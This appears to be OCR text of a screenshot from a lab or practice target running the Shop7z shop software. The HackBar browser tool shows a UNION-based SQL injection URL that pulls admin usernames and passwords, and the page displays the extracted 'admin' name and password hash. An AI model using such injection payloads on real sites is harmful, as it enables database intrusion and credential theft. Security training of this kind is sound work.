 搜 索 高级搜索 儿童服饰热销 夏日动感网面棒球帽 魅
力手环
最新商讯
·关于Shop7z购物系统价格、套
餐、付款方式的说明
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
更多>>
admin
469e80d32c0559f8
最近浏览过的商品
还没有浏览过的商品。
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微
Load URL
Split URL
Execute
http://hackrock.com:8204/show_all.asp?c_id=319 union select 1,2,3,s_user,s_pwd,6,7,8,9,10,11 from admin
Post data Referer User Agent Cookies Clear All